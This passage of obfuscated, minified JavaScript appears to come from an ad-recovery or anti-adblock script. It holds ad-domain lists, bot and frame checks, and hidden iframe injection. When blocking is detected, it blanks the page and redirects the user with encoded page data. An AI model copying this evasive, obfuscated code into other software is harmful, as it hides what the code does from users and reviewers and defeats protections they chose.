W7=W4;Y['A'][W7(0x584)](W7(0xb53)[W7(0x9c6)](n,W7(0x54f)));},window[n][W4(0x233)]=function(){const W8=W4;return Y['A'][W8(0x584)](W8(0xb53)[W8(0x9c6)](n,W8(0xa54))),{};};});});}},0x10be:(J,T,Y)=>{'use strict';const W9=a2C;Y['d'](T,{'aX':()=>B,'uD':()=>x});var g=Y(0x1e87);const H=W9(0x402);function B(){const WQ=W9,v=g['A'][WQ(0x551)](H);return v?WQ(0xcde)===v:void 0x0;}function x(v){const WC=W9;g['A'][WC(0x986)](H,v[WC(0xd82)]());}},0x739:(J,T,Y)=>{'use strict';const WH=a2C;Y['d'](T,{'Pf':()=>z});var H=Y(0x2197),B=Y(0x385),x=Y(0x1b6c),v=Y(0x17f6),W=Y(0x1e87),Z=Y(0x36c),q=Y(0x469);function z(S,O,k){try{!async function(F,I,b){const WD=a2C;try{if(await R())return;E();const j=Math[WD(0x414)]()<H['A'][WD(0x8f7)]?await b(F):'';document[WD(0x491)][WD(0x7f1)]='',document[WD(0x9e6)][WD(0x7f1)]='',console[WD(0xf6d)](WD(0x700)[WD(0x9c6)](F)),document[WD(0x9e6)][WD(0xe6e)][WD(0xa9f)]=WD(0xb8b);let M=!0x1;window[WD(0xa10)](WD(0x1a4),G=>{const Wf=WD;Wf(0x62c)===G[Wf(0xc0e)]&&(M=!0x0);});const y=(0x0,Z['B'])(j,F),X=setInterval(()=>{const WJ=WD;if(!document[WJ(0x1028)](y))return clearInterval(X);const G=y[WJ(0x9d6)]();WJ(0xa5e)!==getComputedStyle(y)[WJ(0x901)]&&0x0!==G[WJ(0xf9f)]&&0x0!==G[WJ(0xc82)]||(clearInterval(X),L(F,I));},0x3e8);if(x['A'][WD(0x29b)]()||x['A'][WD(0x58c)]()){var K;const G=(0x0,v['j'])(),A=Math[WD(0x190)](0xbb8,0x5*(null!==(K=null==G?void 0x0:G[WD(0x1066)])&&void 0x0!==K?K:0x0));setTimeout(()=>{const WT=WD;document[WT(0x1028)](y)&&!M&&(clearInterval(X),L(F,I));},A);}}catch(P){L(F,I);}}(S,O,k);}catch(F){L(S,O);}}function L(S,O){const WY=a2C;try{E();const k=decodeURIComponent(escape(atob(((()=>{const Wt=a2C,F=navigator[Wt(0xcd5)][Wt(0xe2d)]();return F[Wt(0x1088)]('fr')?Wt(0xc3b):F[Wt(0x1088)]('ko')?Wt(0xb1a):Wt(0x40f);})()))));WY(0x7c0)!=typeof confirm||!0x1!==confirm(k)?location[WY(0x475)]=WY(0x26b)[WY(0x9c6)](btoa(S),WY(0x65c))[WY(0x9c6)](O,WY(0x605))[WY(0x9c6)](btoa(location[WY(0x475)])):location[WY(0xfd5)]();}catch(F){location[WY(0x475)]=WY(0xe56)[WY(0x9c6)](O);}}function E(){const Wg=a2C;W['A'][Wg(0x986)](Wg(0x1061),String(Date[Wg(0x778)]()));}let V=!0x1;window[WH(0xa10)](WH(0xc4b),()=>{V=!0x0;},{'capture':!0x0});const w=Date[WH(0x778)]();let N=!0x1;const R=async()=>{const Wo=WH;if(N)return!0x0;N=!0x0;try{if(await(0x0,B['EW'])())return!0x0;try{var S;const O=(0x0,v['j'])();if(O[Wo(0xff6)]>0x3e8||O[Wo(0x1066)]>0x1f4)return!0x0;const k=null===(S=navigator[Wo(0xb03)])||void 0x0===S?void 0x0:S[Wo(0xe4b)];if(k&&k>0x2bc&&k%0x19==0x0)return!0x0;}catch(F){}if(Date[Wo(0x778)]()-w>0xea60)return!0x0;if(void 0x0===window[Wo(0xb50)]?await(0x0,q['y'])(0x64):await(0x0,q['$'])(0x64),V)return!0x0;if(location[Wo(0x524)][Wo(0x6c3)](Wo(0x780))&&navigator[Wo(0xe1d)][Wo(0x6c3)](Wo(0x744)))return!0x0;if(location[Wo(0x524)][Wo(0x6c3)](Wo(0xe12))&&(function(){const WB=Wo;try{if(null!=window[WB(0x8ab)][WB(0xd3a)]&&WB(0x6c4)===window[WB(0x8ab)][WB(0xd3a)][WB(0x6c4)][WB(0x6eb)])return!0x0;}catch(I){}return!0x1;}()))return!0x0;}catch(I){}return!0x1;};},0x36c:(J,T,Y)=>{'use strict';Y['d'](T,{'B':()=>H});var g=Y(0x2197);function H(B){const Wx=a2C;let x=arguments[Wx(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const v=document[Wx(0xb75)](Wx(0xa2d)),W=g['A'][Wx(0x367)][Wx(0x6c3)]('//')?g['A'][Wx(0x367)][Wx(0x28b)]('//')[0x1]:g['A'][Wx(0x367)];let Z=Wx(0x9b5);Z+=Wx(0x41d)+B,Z+=Wx(0xb07)+btoa(x),Z+=Wx(0x65c)+W,Z+=Wx(0x605)+btoa(location[Wx(0x475)]),v[Wx(0x1091)]=Z,v[Wx(0x7b5)](Wx(0xe6e),Wx(0x93c)),document[Wx(0x9e6)][Wx(0xf9d)](v);const q=z=>{const Wv=Wx;var u;Wv(0x342)===z[Wv(0xc0e)]&&(null===(u=v[Wv(0xa6f)])||void 0x0===u||u[Wv(0x349)](v),document[Wv(0x9e6)][Wv(0xe6e)][Wv(0x8d2)](Wv(0xa9f)),window[Wv(0xd90)](Wv(0x1a4),q));};return addEventListener(Wx(0x1a4),q),v;}},0x313:(J,T,Y)=>{'use strict';const WW=a2C;Y['d'](T,{'A':()=>W});var g=Y(0x1cbf),H=Y(0x81),B=Y(0x2c0),x=Y(0x1fa9),v=Y(0x6);class W{static[WW(0xe3f)](Z){const WZ=WW;if(!Z[WZ(0x2b1)])return 0x0;let q;for(q=0x0;q<Z[WZ(0x2b1)][WZ(0xa4f)][WZ(0xc60)]&&Z[WZ(0x2b1)][WZ(0xa4f)][q]!==Z;q++);return q;}static[WW(0xa8f)](){const Wq=WW;let Z=arguments[Wq(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return Z[Wq(0x8af)]!==Z[Wq(0x82f)];}catch(q){return!0x0;}}static[WW(0x8d1)](){const Wz=WW;if(void 0x0!==W[Wz(0x8a3)])return W[Wz(0x8a3)];if(!W[Wz(0xa8f)]())return W[Wz(0x8a3)]=!0x1,!0x1;if(window[Wz(0x2ca)][Wz(0x475)][Wz(0x1088)](Wz(0x885))||(0x0,H['EW'])(window[Wz(0x2ca)][Wz(0x475)]))return W[Wz(0x8a3)]=!0x0,!0x0;try{if((window[Wz(0x2ca)][Wz(0x475)][Wz(0x6c3)]('#')?window[Wz(0x2ca)][Wz(0x475)][Wz(0x996)](0x0,window[Wz(0x2ca)][Wz(0x475)][Wz(0x688)]('#')):window[Wz(0x2ca)][Wz(0x475)])===(window[Wz(0xc46)][Wz(0x2ca)][Wz(0x475)][Wz(0x6c3)]('#')?window[Wz(0xc46)][Wz(0x2ca)][Wz(0x475)][Wz(0x996)](0x0,window[Wz(0xc46)][Wz(0x2ca)][Wz(0x475)][Wz(0x688)]('#')):window[Wz(0xc46)][Wz(0x2ca)][Wz(0x475)]))return W[Wz(0x8a3)]=!0x0,!0x0;}catch(Z){}return W[Wz(0x8a3)]=!0x1,!0x1;}static[WW(0xee6)](){const Wu=WW;if(!this[Wu(0xa8f)]())return!0x1;try{return window[Wu(0xc46)][Wu(0x2ca)][Wu(0x475)],!0x1;}catch(Z){return!0x0;}}static[WW(0x32f)](Z){const WL=WW,q=WL(0x58b);let z=Z[q];return z||(z=x['A'][WL(0xbef)](),Z[q]=z),z;}static[WW(0xe58)](Z){const WE=WW,q=document[WE(0xb75)](WE(0x2c9)),z=B['A'][WE(0x551)]()[WE(0x68d)][WE(0x551)][WE(0x6dd)](Z);for(let u=0x0;u<z[WE(0xc60)];u++){const L=z[u];B['A'][WE(0x551)]()[WE(0x29e)][WE(0x6dd)](q,L[WE(0x6eb)],L[WE(0x932)]);}return B['A'][WE(0x551)]()[WE(0x4a0)][WE(0x986)][WE(0x6dd)](q,B['A'][WE(0x551)]()[WE(0x4a0)][WE(0x551)][WE(0x6dd)](Z)),q;}static[WW(0xecb)](Z,q){const Wc=WW;q[Wc(0xa42)]?B['A'][Wc(0x551)]()[Wc(0x156)][Wc(0x6dd)](q[Wc(0xa6f)],Z,q[Wc(0xa42)]):B['A'][Wc(0x551)]()[Wc(0xe8a)][Wc(0x6dd)](q[Wc(0xa6f)],Z);}static async[WW(0x9fa)](Z,q){const Wr=WW;if(B['A'][Wr(0x551)]()[Wr(0xc33)][Wr(0x6dd)](Z,Wr(0x1091))&&!B['A'][Wr(0x551)]()[Wr(0xc33)][Wr(0x6dd)](Z,Wr(0x8da))){const z=(0x0,v['c'])(u=>{const Wn=Wr;B['A'][Wn(0x551)]()[Wn(0x1aa)][Wn(0x6dd)](Z,Wn(0xb83),()=>{u();}),B['A'][Wn(0x551)]()[Wn(0x1aa)][Wn(0x6dd)](Z,Wn(0xf6d),()=>{u();});});return q[Wr(0x2b1)][Wr(0x78e)](Z,q),z;}return q[Wr(0x2b1)][Wr(0x78e)](Z,q),(0x0,v['c'])(u=>u());}static async[WW(0x3ed)](Z,q){const Wh=WW;if(B['A'][Wh(0x551)]()[Wh(0xc33)][Wh(0x6dd)](q,Wh(0x1091))&&!B['A'][Wh(0x551)]()[Wh(0xc33)][Wh(0x6dd)](q,Wh(0x8da))){const z=(0x0,v['c'])(u=>{const Wi=Wh;B['A'][Wi(0x551)]()[Wi(0x1aa)][Wi(0x6dd)](q,Wi(0xb83),()=>{u();}),B['A'][Wi(0x551)]()[Wi(0x1aa)][Wi(0x6dd)](q,Wi(0xf6d),()=>{u();});});return B['A'][Wh(0x551)]()[Wh(0xe8a)][Wh(0x6dd)](Z,q),z;}return B['A'][Wh(0x551)]()[Wh(0xe8a)][Wh(0x6dd)](Z,q),(0x0,v['c'])(u=>u());}}(0x0,g['A'])(W,WW(0x8a3),void 0x0);},0x1e87:(J,T,Y)=>{'use strict';const WV=a2C;Y['d'](T,{'A':()=>B});var g=Y(0x1cbf),H=Y(0x71);class B{static[WV(0x5b2)](v){const Ww=WV;this[Ww(0x4af)]=v;}static[WV(0x551)](v){const WN=WV;let W=!(arguments[WN(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[WN(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:WN(0x525);try{return W&&(v=x(v)),window[Z][WN(0x61b)](v);}catch(q){return'';}}static[WV(0x986)](v,W){const WR=WV;let Z=!(arguments[WR(0xc60)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],q=arguments[WR(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:WR(0x525);try{if(Z&&(v=x(v)),!this[WR(0x4af)])return window[q][WR(0xd68)](v,W);(0x0,H['mM'])(z=>{const WS=WR;let {tcData:u,gppInfo:L}=z;window[q][WS(0xd68)](v,W);})[WR(0x154)](z=>{});}catch(z){}}static[WV(0xf1f)](v){const WO=WV;let W=!(arguments[WO(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[WO(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:WO(0x525);try{return W&&(v=x(v)),window[Z][WO(0x1b5)](v);}catch(q){}}}(0x0,g['A'])(B,WV(0x4af),!0x1);const x=v=>''[WV(0x9c6)](window[WV(0x2ca)][WV(0x524)],WV(0xfd8))[WV(0x9c6)](btoa(v));},0xabf:(J,T,Y)=>{'use strict';Y['d'](T,{'B3':()=>v,'I1':()=>H,'Nq':()=>x});let g=!0x1;function H(){return g;}const B=()=>{g=!0x0;};function x(){const Wk=a2C;window[Wk(0xa10)](Wk(0x949),B);}function v(){const Wa=a2C;window[Wa(0xd90)](Wa(0x949),B);}},0x17f6:(J,T,Y)=>{'use strict';Y['d'](T,{'j':()=>B});var g=Y(0x2197),H=Y(0x81);function B(){const WF=a2C;try{const x=performance[WF(0xef1)](WF(0xebc));if(0x0===x[WF(0xc60)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,W,Z,q]=[0x0,0x0,0x0,0x0],[z,L,E,h,V,w]=[0x0,0x0,0x0,0x0,0x0,0x0];return x[WF(0x1dc)](N=>{const WI=WF;v++,W+=N[WI(0x11d)],(0x0===z||z>N[WI(0x11d)])&&(z=N[WI(0x11d)]),E<N[WI(0x11d)]&&(E=N[WI(0x11d)]),N[WI(0x6eb)][WI(0x1088)](g['A'][WI(0x367)])&&(0x0,H['EW'])(N[WI(0x6eb)])&&(0x0,H['sH'])(N[WI(0x6eb)])[WI(0xd6b)][WI(0x1088)](g['A'][WI(0x367)])&&(Z++,q+=N[WI(0x11d)],(0x0===h||h>N[WI(0x11d)])&&(h=N[WI(0x11d)]),w<N[WI(0x11d)]&&(w=N[WI(0x11d)]));}),L=W/v,V=q/Z,{'minRTT':z,'avgRTT':L,'maxRTT':E,'adshieldMinRTT':h,'adshieldAvgRTT':V,'adshieldMaxRTT':w};}catch(N){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(J,T,Y)=>{'use strict';const Wb=a2C;Y['d'](T,{'A':()=>B});const g={'HTMLIFrameElement_contentWindow':()=>Object[Wb(0x53a)](HTMLIFrameElement[Wb(0x9ec)],Wb(0xf36)),'XMLHttpRequest_open':()=>x(window,Wb(0x23f),Wb(0x6ff)),'Window_decodeURIComponent':()=>x(window,Wb(0x1009),Wb(0x860)),'Window_fetch':()=>x(window,Wb(0x1009),Wb(0x671)),'Element_setAttribute':()=>x(window,Wb(0x3d2),Wb(0x7b5)),'EventTarget_addEventListener':()=>x(window,Wb(0x5dc),Wb(0xa10))},H=Wb(0x6fb)+window[Wb(0x1044)](window[Wb(0x2ca)][Wb(0x475)]),B={'get'(){const WK=Wb;return this[WK(0xa86)](),window[H];},'collectOne'(v){window[H]=window[H]||{},window[H][v]||(window[H][v]=g[v]());},'collect'(){const Wj=Wb;window[H]=window[H]||{};for(const [v,W]of Object[Wj(0x1046)](g))window[H][v]||(window[H][v]=W());}};function x(v,W,Z){const WM=Wb;var q,z,u;return WM(0xd87)===W[WM(0xe2d)]()?v[Z]:WM(0x8cc)===W?null===(q=v[WM(0x8cc)])||void 0x0===q?void 0x0:q[Z]:WM(0x5d2)===W?null===(z=v[WM(0x5d2)])||void 0x0===z?void 0x0:z[Z]:null===(u=v[W])||void 0x0===u||null===(u=u[WM(0x9ec)])||void 0x0===u?void 0x0:u[Z];}},0x6:(J,T,Y)=>{'use strict';Y['d'](T,{'c':()=>H,'z':()=>g});let g=0x0;function H(B){const Wm=a2C,x=(v,W)=>{g++,B(v,W);};return x[Wm(0xd82)]=()=>Wm(0xda4),new Promise(x);}},0x469:(J,T,Y)=>{'use strict';Y['d'](T,{'$':()=>B,'y':()=>H});var g=Y(0x6);const H=async x=>(0x0,g['c'])(v=>setTimeout(v,x)),B=async function(){const Wy=a2C;let x=arguments[Wy(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const v=Date[Wy(0x778)]();if(!window[Wy(0xb50)])throw new Error(Wy(0xec1));for(;v+x<Date[Wy(0x778)]();)await(0x0,g['c'])((W,Z)=>window[Wy(0xb50)](W));};},0xc72:(J,T,Y)=>{'use strict';const WG=a2C;Y['d'](T,{'G':()=>B});var g=Y(0x6);class H{constructor(x,v){const WX=a2C;this[WX(0x51d)]=x,this[WX(0x9e6)]=v;}}class B{static[WG(0x78d)](x,v){const WA=WG;let W=arguments[WA(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,g['c'])((Z,q)=>{const Ws=WA;try{const z=new XMLHttpRequest();z[Ws(0x4e2)]=u=>{const We=Ws;0x4===z[We(0x40e)]&&Z(new H(z[We(0x51d)],z[We(0x723)]));},z[Ws(0x6ff)](x,v),z[Ws(0x8df)](W);}catch(u){q(u);}});}}},0xe8e:(J,T,Y)=>{'use strict';Y['d'](T,{'Y':()=>W,'p':()=>Z});var g=Y(0x2197),H=Y(0xd17),B=Y(0x81);let x=null,v=!0x1;function W(q){const Wp=a2C;if(null===x){x=document[Wp(0xb75)](Wp(0xa2d)),x[Wp(0xe6e)][Wp(0xd3c)](Wp(0xf9f),'0'),x[Wp(0xe6e)][Wp(0xd3c)](Wp(0xc82),'0'),x[Wp(0xe6e)][Wp(0xd3c)](Wp(0xeaa),Wp(0xb8b)),x[Wp(0xe6e)][Wp(0xd3c)](Wp(0xac2),Wp(0xa5e)),H['A'][Wp(0x551)]()[Wp(0x29e)][Wp(0x6dd)](x,Wp(0x799),Wp(0x837));const z=(0x0,B['Wq'])({'protectUrlContext':q,'url':g['A'][Wp(0x367)]+Wp(0x1030),'endpoint':g['A'][Wp(0x367)]});H['A'][Wp(0x551)]()[Wp(0x29e)][Wp(0x6dd)](x,Wp(0x109b),Wp(0x4b5)[Wp(0x9c6)](z,Wp(0x44a)));const u=L=>{const WP=Wp;WP(0xb91)===L[WP(0xc0e)][WP(0x52e)]&&(v=!0x0,window[WP(0xd90)](WP(0x1a4),u));};window[Wp(0xa10)](Wp(0x1a4),u),document[Wp(0x274)][Wp(0xf9d)](x);}return x;}const Z=async(q,z)=>new Promise(async(u,L)=>{const Wl=a2C,E=W(q);for(;!v;)await new Promise(w=>setTimeout(w,0x7b));const h=H['A'][Wl(0x551)]()[Wl(0xb1f)][Wl(0x551)][Wl(0x6dd)](E,window);if(!h)return u(!0x0);const V=new MessageChannel();V[Wl(0xa14)][Wl(0xcf3)]=w=>{const WU=Wl;u(w[WU(0xc0e)]);},h[Wl(0x770)]({'type':Wl(0x101e),'src':z},'*',[V[Wl(0xb8c)]]);});},0x380:(J,T,Y)=>{'use strict';const Wd=a2C;Y['d'](T,{'Bo':()=>E,'VS':()=>L,'pI':()=>V,'sU':()=>R,'ts':()=>S,'v5':()=>N,'xP':()=>O,'yu':()=>w});var H=Y(0x81);const B=[Wd(0x2c7),Wd(0x97d),Wd(0xeb3),Wd(0xa28),Wd(0xb17),Wd(0x71d),Wd(0xba7),Wd(0xe01),Wd(0x5c9),Wd(0xf6f),Wd(0x1ab),Wd(0xa9c),Wd(0x2d5),Wd(0xc0a),Wd(0x69c),Wd(0xfd0),Wd(0xed1),Wd(0x22b),Wd(0x569),Wd(0x1024),Wd(0xc92),Wd(0x10a7),Wd(0x104f),Wd(0x3c5),Wd(0x572),Wd(0x9eb),Wd(0x6a0),Wd(0x84f),Wd(0x4f1),Wd(0x1070),Wd(0x6bc),Wd(0x6c6),Wd(0xac7),Wd(0x7d2),Wd(0xb38),Wd(0xa0c),Wd(0x19e),Wd(0x979),Wd(0x8cb),Wd(0x5fc),Wd(0x449),Wd(0x556),Wd(0x1da),Wd(0x403),Wd(0xcab),Wd(0xa31),Wd(0x2be),Wd(0xbee),Wd(0x1e2),Wd(0x815),Wd(0xb8d),Wd(0xf3f),Wd(0x69c),Wd(0x56a),Wd(0xa52),Wd(0x1019),Wd(0x24f),Wd(0x9bb),Wd(0x467),Wd(0xfe4),Wd(0x1045),Wd(0x500),Wd(0xc03),Wd(0x173),Wd(0x8dd),Wd(0x64c),Wd(0xc8f),Wd(0xbff),Wd(0x1eb),Wd(0x741),Wd(0x21c),Wd(0x72d),Wd(0xcec),Wd(0x822),Wd(0x6d1),Wd(0x8f0),Wd(0xbd8),Wd(0xba8),Wd(0x581),Wd(0x62e),Wd(0x556),Wd(0x208),Wd(0x92e),Wd(0x675),Wd(0xd56),Wd(0xc93),Wd(0x4b7),Wd(0xff4),Wd(0x86a),Wd(0xa2a),Wd(0xf09),Wd(0xfc1),Wd(0x38a),Wd(0x338),Wd(0x7ec),Wd(0x802),Wd(0xaf7),Wd(0x7cc),Wd(0xa8c),Wd(0x7f5),Wd(0x381),Wd(0x65f),Wd(0x79d),Wd(0xb27),Wd(0xbdc),Wd(0x7c5),Wd(0x7c7),Wd(0x3c3),Wd(0xc6e),Wd(0x1068),Wd(0xf69),Wd(0x8ce),Wd(0x104f),Wd(0x71a),Wd(0x29d),Wd(0xacd),Wd(0x36f),Wd(0x439),Wd(0xc47),Wd(0xdc8),Wd(0xb6a),Wd(0x761),Wd(0xddc),Wd(0xdad),Wd(0x5ca),Wd(0xcc2),Wd(0xdec),Wd(0xbd9),Wd(0x1bb),Wd(0x2f7),Wd(0xe7c),Wd(0xe07),Wd(0x532),Wd(0xe48),Wd(0x21b),Wd(0xcb4),Wd(0x81d),Wd(0xdb2),Wd(0x365),Wd(0xdcf),Wd(0xdf7),Wd(0xf16),Wd(0x7a5),Wd(0xcfb),Wd(0x646),Wd(0xc3f),Wd(0xe96),Wd(0xc2f),Wd(0x969),Wd(0x160),Wd(0x617),Wd(0xbc8),Wd(0x893),Wd(0xcf4),Wd(0x3ab),Wd(0xb9e),Wd(0x8a6),Wd(0x908),Wd(0xbcd),Wd(0x3fe),Wd(0xaf9),Wd(0x142),Wd(0xa73),Wd(0x879),Wd(0xd44),Wd(0x7ae),Wd(0xa0a),Wd(0x28a),Wd(0xdca),Wd(0x5b1),Wd(0x1db),Wd(0xd16),Wd(0x3c8),Wd(0xed4),Wd(0x791),Wd(0x1f2),Wd(0x4d2),Wd(0x685),Wd(0xfe7),Wd(0x736),Wd(0xae4),Wd(0x406),Wd(0xab0),Wd(0x2d8),Wd(0x106b),Wd(0x888),Wd(0xa81),Wd(0xe57),Wd(0xf49),Wd(0x89d),Wd(0x189),Wd(0xe7d),Wd(0x6b1),Wd(0xb24),Wd(0x796),Wd(0xd72),Wd(0x31a),Wd(0xf18),Wd(0x1c5),Wd(0x293),Wd(0x2d8),Wd(0xbd4),Wd(0xd1d),Wd(0x77d),Wd(0xb08),Wd(0xaa8),Wd(0xdbf),Wd(0x764),Wd(0x2fc),Wd(0xf0d),Wd(0x7e0),Wd(0xa69),Wd(0x127),Wd(0xefe),Wd(0x5e7),Wd(0x680),Wd(0x694),Wd(0xcea),Wd(0xb4c),Wd(0xc3c),Wd(0x919),Wd(0x72a),Wd(0xf28),Wd(0x2e3),Wd(0x451),Wd(0x100f),Wd(0x37b),Wd(0x514),Wd(0x11c),Wd(0x214),Wd(0x6b3),Wd(0xac8),Wd(0x3b4),Wd(0x195),Wd(0x251),Wd(0xb4e),Wd(0x981),Wd(0x956),Wd(0x3e3),Wd(0xf61),Wd(0x637),Wd(0xb29),Wd(0xb70),Wd(0x98e),Wd(0xaa2),Wd(0x69a),Wd(0x961),Wd(0x70a),Wd(0x4b1),Wd(0xcb7),Wd(0x383),Wd(0xf55),Wd(0xe74),Wd(0xc7d),Wd(0x65a),Wd(0xec5),Wd(0x20f),Wd(0xb5d),Wd(0x22e),Wd(0x31d),Wd(0xf82),Wd(0x3e4),Wd(0x5e8),Wd(0x2ff),Wd(0x60d),Wd(0x299),Wd(0x2b0),Wd(0x4c9),Wd(0xe94)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],v=[Wd(0x282),Wd(0x1c4),Wd(0x898),Wd(0x4df),Wd(0xd28),Wd(0x34a),'Ad',Wd(0xd7d),Wd(0x709),Wd(0xb11),Wd(0xb06),Wd(0x622),Wd(0xd07),Wd(0xa40),Wd(0xdb6),Wd(0x106a),Wd(0xe17),Wd(0x5ad),Wd(0x8ef),Wd(0x763),Wd(0x4da),Wd(0xbd3),Wd(0x220),Wd(0x8d5),Wd(0x44b),Wd(0xe69),Wd(0x548),Wd(0x3ec),Wd(0x419),Wd(0x151),Wd(0xdb3),Wd(0x2a0),Wd(0x5be),Wd(0xdd0),Wd(0x867),Wd(0x773),Wd(0xd0f),Wd(0x2f8),Wd(0x1006),Wd(0x388),Wd(0x5aa),Wd(0xff9),Wd(0xd89),Wd(0x6ee),Wd(0x42e),Wd(0x1064),Wd(0xce9),Wd(0x803),Wd(0x43c),Wd(0x67f),Wd(0xf4b),Wd(0xabc),Wd(0xd95),Wd(0x9ae),Wd(0x6ae),Wd(0x1059),Wd(0xf3c)],W=['ad',Wd(0xfea),'Ad',Wd(0x13a)],Z=[Wd(0x372),Wd(0x5c2)],q=[],z=[{'key':Wd(0x647),'value':[Wd(0x784)]}];function L(F){const Z0=Wd;var I,K,j,M,X,G,P,U,Q0,Q1;const Q2=[...W,...null!==(I=null==F?void 0x0:F['id'])&&void 0x0!==I?I:[]],Q3=[...v,...null!==(K=null==F?void 0x0:F[Z0(0xb22)])&&void 0x0!==K?K:[]],Q4=[...B,...null!==(j=null==F?void 0x0:F[Z0(0xe09)])&&void 0x0!==j?j:[]][Z0(0x106e)](QD=>Z0(0x670)!==QD),Q5=[...x,...null!=F&&F[Z0(0x6e5)]?[new RegExp(F[Z0(0x6e5)][Z0(0x824)]('|'))]:[]],Q6=[...q,...null!==(M=null==F?void 0x0:F[Z0(0x311)])&&void 0x0!==M?M:[]],Q7=[...null!==(X=null==F?void 0x0:F[Z0(0x391)])&&void 0x0!==X?X:[]],Q8={'id':[{'type':Z0(0x90f),'value':Z0(0x5e6)},{'type':Z0(0x90f),'value':Z0(0xfbb)},{'type':Z0(0x90f),'value':Z0(0xe34)},...null!==(G=null==F||null===(P=F[Z0(0x7e4)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==G?G:[]],'url':[{'type':Z0(0xe50),'value':Z0(0xbfb)},...null!==(U=null==F||null===(Q0=F[Z0(0x7e4)])||void 0x0===Q0?void 0x0:Q0[Z0(0xb64)])&&void 0x0!==U?U:[]]},Q9=[...Z,...null!==(Q1=null==F?void 0x0:F[Z0(0xda2)])&&void 0x0!==Q1?Q1:[]],QQ=QD=>QD[Z0(0x886)](/[.*+?^${}()|[\]\\]/g,Z0(0x1056)),QC=new RegExp([...Q3[Z0(0x3c9)](QQ),...Q2[Z0(0x3c9)](QD=>'\x5cb'[Z0(0x9c6)](QQ(QD),'\x5cb')),...Q9[Z0(0x3c9)](QQ),...Q4[Z0(0x3c9)](QQ),...Q5[Z0(0x3c9)](QD=>QD[Z0(0x624)])][Z0(0x824)]('|'));return{'ids':Q2,'idSubstrings':Q3,'idRegex':new RegExp(Q3[Z0(0x824)]('|')),'cssTargetRegex':QC,'domains':Q4,'urlRegexes':Q5,'selectorsToForceProtect':Q7,'attributes':Q9,'attributeValueKeys':z,'tagName':Q6,'exclusionRules':Q8};}function E(k,F){const Z1=Wd;return!(!k[Z1(0x41c)][Z1(0x6c3)](F)&&!k[Z1(0xee9)][Z1(0x456)](F))&&!k[Z1(0x7e4)]['id'][Z1(0x1ff)](I=>Z1(0xe50)===I[Z1(0x52e)]?I[Z1(0x932)]===F:Z1(0x90f)===I[Z1(0x52e)]?F[Z1(0x6c3)](I[Z1(0x932)]):void I[Z1(0x52e)]);}function V(k,F){const Z2=Wd;if(null==F||''===F)return!0x1;const I=(0x0,H['GX'])(F);return!!I&&(!(!k[Z2(0x34d)][Z2(0x1ff)](K=>I[Z2(0x9f5)][Z2(0xec3)](K))&&!k[Z2(0x8ed)][Z2(0x1ff)](K=>K[Z2(0x456)](I[Z2(0x475)])))&&!k[Z2(0x7e4)][Z2(0xb64)][Z2(0x1ff)](K=>Z2(0xe50)===K[Z2(0x52e)]?K[Z2(0x932)]===I[Z2(0x475)]:Z2(0x90f)===K[Z2(0x52e)]?I[Z2(0x475)][Z2(0x6c3)](K[Z2(0x932)]):void 0x0));}function w(k,F){const Z3=Wd;return F[Z3(0x1088)](Z3(0xc4d))&&k[Z3(0xda2)][Z3(0x6c3)](F);}function N(k,F,I){const Z4=Wd;return!!I&&k[Z4(0x86f)][Z4(0x1ff)](K=>{const Z5=Z4;let {key:j,value:M}=K;return j===F&&M[Z5(0x6c3)](I);});}function R(k,F){const Z6=Wd;return!!(F[Z6(0x881)]('id')&&E(k,F['id'])||F[Z6(0x881)](Z6(0x536))&&E(k,F[Z6(0xbef)])||F[Z6(0x881)](Z6(0x1091))&&V(k,F[Z6(0xe82)](Z6(0x1091)))||F[Z6(0x881)](Z6(0x475))&&V(k,F[Z6(0xe82)](Z6(0x475))));}function S(k,F){const Z7=Wd;return k[Z7(0x311)][Z7(0x1ff)](I=>I[Z7(0xe2d)]()===F[Z7(0xe2d)]());}function O(k,F){const Z8=Wd;return k[Z8(0xc6a)][Z8(0x456)](F);}},0x941:(J,T,Y)=>{'use strict';Y['d'](T,{'A':()=>H});var g=Y(0x9ea);const H={'encode':function(v){const Z9=a2C;let W=arguments[Z9(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,g['i7'])();return W['id']+v[Z9(0x28b)]('')[Z9(0x3c9)](Z=>W[Z9(0x56f)][Z9(0x6c3)](Z)?String[Z9(0x3f8)](W[Z9(0x86c)])+B(W[Z9(0x56f)],W[Z9(0xa83)],Z):W[Z9(0x2ec)][Z9(0x6c3)](Z)?String[Z9(0x3f8)](W[Z9(0x264)])+B(W[Z9(0x2ec)],W[Z9(0x1f0)],Z):B(W[Z9(0xfc0)],W[Z9(0xa04)],Z))[Z9(0x824)]('');},'decode':v=>{const ZQ=a2C,W=(0x0,g['i7'])(v[ZQ(0x996)](0x0,0x4));if(!W)throw new Error(ZQ(0xee7)+v);const Z=v[ZQ(0x996)](0x4);let q=0x0;return Z[ZQ(0x28b)]('')[ZQ(0x3c9)](z=>{const ZC=ZQ;if(0x0==q&&z===String[ZC(0x3f8)](W[ZC(0x86c)]))return q=0x1,'';if(0x0==q&&z===String[ZC(0x3f8)](W[ZC(0x264)]))return q=0x2,'';if(0x0!=q){const u=q;if(q=0x0,0x1==u)return W[ZC(0xa83)][ZC(0x6c3)](z)?x(W[ZC(0x56f)],W[ZC(0xa83)],z):x(W[ZC(0xfc0)],W[ZC(0xa04)],z)+z;if(0x2==u)return 